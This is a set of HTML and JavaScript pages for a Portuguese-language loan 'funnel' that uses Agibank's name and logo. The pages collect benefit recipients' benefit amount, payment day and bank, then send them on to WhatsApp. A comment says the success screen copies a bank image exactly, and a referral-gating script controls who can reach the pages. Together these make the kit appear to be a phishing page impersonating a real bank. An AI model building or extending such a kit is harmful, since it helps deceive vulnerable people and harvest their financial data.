                valor_liberado: valorDisponivel,
                parcelas: selectedParcelas,
                valor_parcela: selectedValorParcela,
                protocolo: protocolo,
                status: 'contratado'
            });

            // Transiciona para a tela de Sucesso idêntica à Imagem 1
            document.getElementById('proposalScreen').classList.add('hidden');
            document.getElementById('successScreen').classList.remove('hidden');
        }

        document.addEventListener('DOMContentLoaded', runLoadingAnimation);
    </script>
</body>
</html>
</file>

<file: banco.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Agibank - Seleção de Banco</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body {
            font-family: 'Inter', sans-serif;
            background: linear-gradient(135deg, #0064F5 0%, #003d99 100%);
            min-height: 100vh;
        }
        .bank-card {
            backdrop-filter: blur(10px);
            background: rgba(255, 255, 255, 0.98);
            border-radius: 2.25rem;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }
        .bank-option {
            transition: all 0.2s ease;
            border: 2px solid #e2e8f0;
            cursor: pointer;
        }
        .bank-option:hover {
            border-color: #0064F5;
            background: #eff6ff;
            transform: translateY(-1px);
        }
        .bank-option.selected {
            border-color: #0064F5;
            background: #eff6ff;
            box-shadow: 0 0 0 2px rgba(0, 100, 245, 0.2);
        }
        .bank-option.selected .bank-radio {
            border-color: #0064F5;
            background-color: #0064F5;
        }
        /* Custom scrollbar */
        #bankList::-webkit-scrollbar {
            width: 6px;
        }
        #bankList::-webkit-scrollbar-track {
            background: #f1f5f9;
            border-radius: 9999px;
        }
        #bankList::-webkit-scrollbar-thumb {
            background: #cbd5e1;
            border-radius: 9999px;
        }
        #bankList::-webkit-scrollbar-thumb:hover {
            background: #94a3b8;
        }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <div class="bank-card w-full max-w-md p-6 sm:p-8">
        <div class="text-center mb-5">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-4 object-contain">
            <h1 class="text-2xl font-black text-gray-800 tracking-tight">Recebimento</h1>
            <p class="text-gray-500 mt-1 text-sm">Por qual banco você recebe o seu benefício?</p>
        </div>

        <!-- Campo de Busca de Banco -->
        <div class="mb-3.5">
            <div class="relative">
                <input type="text" id="bankSearch" onkeyup="filterBanks()" placeholder="Buscar seu banco..." class="w-full pl-10 pr-4 py-3 bg-gray-50 border border-gray-200 rounded-2xl text-sm font-semibold text-gray-800 outline-none focus:border-[#0064F5] focus:bg-white transition-all">
                <div class="absolute left-3.5 top-3.5 text-gray-400 pointer-events-none">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/></svg>
                </div>
            </div>
        </div>
        
        <!-- Lista Completa de Bancos com Agibank no Topo -->
        <div class="space-y-2 max-h-[330px] overflow-y-auto pr-1 mb-5" id="bankList">
            <!-- 1. Agibank no Topo -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Agibank')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Agibank</span>
                </div>
            </div>

            <!-- 2. Crefisa -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Crefisa')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Crefisa</span>
                </div>
            </div>

            <!-- 3. Banco do Brasil -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco do Brasil')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco do Brasil</span>
                </div>
            </div>

            <!-- 4. Bradesco -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Bradesco')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Bradesco</span>
                </div>
            </div>

            <!-- 5. Itaú Unibanco -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Itaú Unibanco')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Itaú Unibanco</span>
                </div>
            </div>

            <!-- 6. Caixa Econômica Federal -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Caixa Econômica Federal')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Caixa Econômica Federal</span>
                </div>
            </div>

            <!-- 7. Santander -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Santander')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Santander</span>
                </div>
            </div>

            <!-- 8. Banco Inter -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Inter')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Inter</span>
                </div>
            </div>

            <!-- 9. Banco PAN -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco PAN')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco PAN</span>
                </div>
            </div>

            <!-- 10. Banco BMG -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco BMG')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco BMG</span>
                </div>
            </div>

            <!-- 11. BRB (Banco de Brasília) -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'BRB (Banco de Brasília)')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>BRB (Banco de Brasília)</span>
                </div>
            </div>

            <!-- 12. Banco Safra -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Safra')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Safra</span>
                </div>
            </div>

            <!-- 13. C6 Bank -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'C6 Bank')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>C6 Bank</span>
                </div>
            </div>

            <!-- 14. Nubank -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Nubank')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Nubank</span>
                </div>
            </div>

            <!-- 15. Banco Mercantil do Brasil -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Mercantil do Brasil')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Mercantil do Brasil</span>
                </div>
            </div>

            <!-- 16. Banrisul -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banrisul')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banrisul</span>
                </div>
            </div>

            <!-- 17. Banco Daycoval -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Daycoval')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Daycoval</span>
                </div>
            </div>

            <!-- 18. Sicredi -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Sicredi')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Sicredi</span>
                </div>
            </div>

            <!-- 19. Sicoob -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Sicoob')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Sicoob</span>
                </div>
            </div>

            <!-- 20. Facta Financeira -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Facta Financeira')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Facta Financeira</span>
                </div>
            </div>

            <!-- 21. Banco BV (Votorantim) -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco BV (Votorantim)')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco BV (Votorantim)</span>
                </div>
            </div>

            <!-- 22. PagBank -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'PagBank')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>PagBank</span>
                </div>
            </div>

            <!-- 23. PicPay / Banco Original -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'PicPay / Banco Original')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>PicPay / Banco Original</span>
                </div>
            </div>

            <!-- 24. Paraná Banco -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Paraná Banco')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Paraná Banco</span>
                </div>
            </div>

            <!-- 25. Banco Master -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Master')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Master</span>
                </div>
            </div>

            <!-- 26. Banco Inbursa -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Inbursa')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Inbursa</span>
                </div>
            </div>

            <!-- 27. Banco Neon -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Neon')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Neon</span>
                </div>
            </div>

            <!-- 28. Banco Digio -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Digio')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Digio</span>
                </div>
            </div>

            <!-- 29. Banco Pine -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectBank(this, 'Banco Pine')">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Banco Pine</span>
                </div>
            </div>

            <!-- 30. Outro Banco -->
            <div class="bank-option p-3.5 rounded-2xl font-semibold text-gray-700 flex items-center justify-between" onclick="selectOutroBanco(this)">
                <div class="flex items-center space-x-3">
                    <div class="bank-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                        <div class="w-2 h-2 bg-white rounded-full"></div>
                    </div>
                    <span>Outro Banco</span>
                </div>
            </div>
        </div>

        <!-- Campo adicional caso o cliente selecione "Outro Banco" -->
        <div id="outroBancoContainer" class="hidden mb-4">
            <label class="block text-xs font-bold text-gray-600 uppercase mb-1.5 ml-1 tracking-wider">Qual o nome do seu banco?</label>
            <input type="text" id="outroBancoInput" oninput="onOutroBancoTyped()" placeholder="Digite o nome do seu banco" class="w-full px-4 py-3.5 bg-gray-50 border-2 border-gray-200 rounded-2xl text-sm font-bold text-gray-800 outline-none focus:border-[#0064F5] focus:bg-white transition-all uppercase">
        </div>
        
        <div class="flex flex-col space-y-3">
            <button type="button" id="btnAvancar" onclick="avancar()" disabled class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform opacity-50 cursor-not-allowed text-base tracking-wide">
                AVANÇAR
            </button>
            <button type="button" onclick="window.history.back()" class="w-full bg-gray-100 hover:bg-gray-200 text-gray-600 font-bold py-3.5 rounded-2xl transition-all text-sm">
                VOLTAR
            </button>
        </div>
    </div>

    <script>
        let selectedBankName = "";

        // Recupera banco anterior se já selecionado
        const savedData = getFunnelData();
        if (savedData.banco) {
            let matched = false;
            const options = document.querySelectorAll('.bank-option');
            options.forEach(opt => {
                const span = opt.querySelector('span');
                if (span && span.innerText.trim().toLowerCase() === savedData.banco.trim().toLowerCase()) {
                    selectBank(opt, savedData.banco);
                    matched = true;
                }
            });
            if (!matched && savedData.banco) {
                // Outro banco personalizado
                const lastOption = options[options.length - 1];
                selectOutroBanco(lastOption);
                document.getElementById('outroBancoInput').value = savedData.banco;
                selectedBankName = savedData.banco;
            }
        }

        function filterBanks() {
            const input = document.getElementById('bankSearch');
            const filter = input.value.toLowerCase().normalize('NFD').replace(/[\u0300-\u036f]/g, '');
            const options = document.querySelectorAll('.bank-option');

            options.forEach(opt => {
                const text = opt.innerText.toLowerCase().normalize('NFD').replace(/[\u0300-\u036f]/g, '');
                if (text.includes(filter)) {
                    opt.style.display = 'flex';
                } else {
                    opt.style.display = 'none';
                }
            });
        }

        function clearSelection() {
            document.querySelectorAll('.bank-option').forEach(el => {
                el.classList.remove('selected');
                const radio = el.querySelector('.bank-radio');
                if (radio) {
                    radio.classList.remove('border-[#0064F5]', 'bg-[#0064F5]');
                    radio.classList.add('border-gray-300');
                }
            });
        }

        function selectBank(element, bankName) {
            clearSelection();
            element.classList.add('selected');
            const activeRadio = element.querySelector('.bank-radio');
            if (activeRadio) {
                activeRadio.classList.add('border-[#0064F5]', 'bg-[#0064F5]');
                activeRadio.classList.remove('border-gray-300');
            }

            document.getElementById('outroBancoContainer').classList.add('hidden');
            selectedBankName = bankName;

            const btn = document.getElementById('btnAvancar');
            btn.disabled = false;
            btn.classList.remove('opacity-50', 'cursor-not-allowed');
            btn.classList.add('hover:-translate-y-1');
        }

        function selectOutroBanco(element) {
            clearSelection();
            element.classList.add('selected');
            const activeRadio = element.querySelector('.bank-radio');
            if (activeRadio) {
                activeRadio.classList.add('border-[#0064F5]', 'bg-[#0064F5]');
                activeRadio.classList.remove('border-gray-300');
            }

            const container = document.getElementById('outroBancoContainer');
            container.classList.remove('hidden');
            const input = document.getElementById('outroBancoInput');
            input.focus();

            if (input.value.trim().length >= 2) {
                selectedBankName = input.value.trim().toUpperCase();
                const btn = document.getElementById('btnAvancar');
                btn.disabled = false;
                btn.classList.remove('opacity-50', 'cursor-not-allowed');
            } else {
                selectedBankName = "";
                const btn = document.getElementById('btnAvancar');
                btn.disabled = true;
                btn.classList.add('opacity-50', 'cursor-not-allowed');
            }
        }

        function onOutroBancoTyped() {
            const input = document.getElementById('outroBancoInput');
            const btn = document.getElementById('btnAvancar');
            if (input.value.trim().length >= 2) {
                selectedBankName = input.value.trim().toUpperCase();
                btn.disabled = false;
                btn.classList.remove('opacity-50', 'cursor-not-allowed');
                btn.classList.add('hover:-translate-y-1');
            } else {
                selectedBankName = "";
                btn.disabled = true;
                btn.classList.add('opacity-50', 'cursor-not-allowed');
                btn.classList.remove('hover:-translate-y-1');
            }
        }

        function resetFormState() {
            const btn = document.getElementById('btnAvancar');
            if (btn && selectedBankName) {
                btn.disabled = false;
                btn.innerText = 'CONTINUAR';
                btn.classList.remove('opacity-50', 'cursor-not-allowed');
            }
        }

        window.addEventListener('pageshow', resetFormState);

        async function avancar() {
            if (!selectedBankName) return;

            const btn = document.getElementById('btnAvancar');
            btn.disabled = true;
            btn.innerText = 'Processando...';

            sessionStorage.setItem('user_banco', selectedBankName);
            saveFunnelData('banco', { banco: selectedBankName });

            // Próxima etapa do funil: WHATSAPP
            navTo('whatsapp.html');
        }
    </script>
</body>
</html>
</file>

<file: beneficio.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Agibank - Detalhes do Benefício</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; background: linear-gradient(135deg, #0064F5 0%, #003d99 100%); }
        .beneficio-card { backdrop-filter: blur(10px); background: rgba(255, 255, 255, 0.95); }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <div class="beneficio-card w-full max-w-md p-6 md:p-8 rounded-3xl shadow-2xl">
        <div class="text-center mb-6">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-4 object-contain">
            <h1 class="text-xl md:text-2xl font-bold text-gray-900">Dados do Benefício</h1>
            <p class="text-sm text-gray-500 mt-1">Precisamos desses detalhes para calcular sua margem consignada com o Agibank.</p>
        </div>
        
        <form id="beneficio-form" class="space-y-5">
            <div>
                <label class="block text-xs font-bold text-gray-500 uppercase mb-1.5 ml-1 tracking-wider">Valor do Benefício (R$)</label>
                <input type="text" id="valor_beneficio" name="valor_beneficio" required inputmode="decimal" placeholder="R$ 0,00" autocomplete="off" class="w-full px-5 py-4 bg-gray-50 border-2 border-gray-100 rounded-2xl focus:border-[#0064F5] focus:bg-white outline-none transition-all text-lg font-bold text-gray-800">
            </div>

            <div class="relative">
                <label class="block text-xs font-bold text-gray-500 uppercase mb-1.5 ml-1 tracking-wider">Dia do Recebimento</label>
                <select id="dia_recebimento" name="dia_recebimento" required class="w-full px-5 py-4 bg-gray-50 border-2 border-gray-100 rounded-2xl focus:border-[#0064F5] focus:bg-white outline-none transition-all text-lg font-bold text-gray-800 appearance-none">
                    <option value="">Selecione o dia</option>
                    <script>
                        for (let d = 1; d <= 31; d++) {
                            document.write(`<option value="${d}">Todo dia ${d}</option>`);
                        }
                    </script>
                </select>
                <div class="absolute right-5 top-[2.85rem] pointer-events-none text-gray-400">
                    <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" viewBox="0 0 20 20" fill="currentColor">
                        <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                    </svg>
                </div>
            </div>
            
            <button type="submit" id="btn-submit" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1 mt-4">
                CONTINUAR
            </button>
            <button type="button" onclick="window.history.back()" class="w-full bg-gray-100 hover:bg-gray-200 text-gray-600 font-bold py-3.5 rounded-2xl transition-all text-sm">
                VOLTAR
            </button>
        </form>
    </div>

    <script>
        const valorInput = document.getElementById('valor_beneficio');

        // Formatação inteligente e fluida de moeda (R$)
        function formatCurrencyInput(val) {
            if (!val || val === 'R$' || val === 'R$ ') return '';
            // Remove prefixo R$ e pontos de milhar antigos
            let clean = val.replace(/^R\$\s*/i, '').replace(/\./g, '');
            // Converte ponto digitado no teclado para vírgula
            clean = clean.replace(/\./g, ',').replace(/[^\d,]/g, '');

            const commaIndex = clean.indexOf(',');
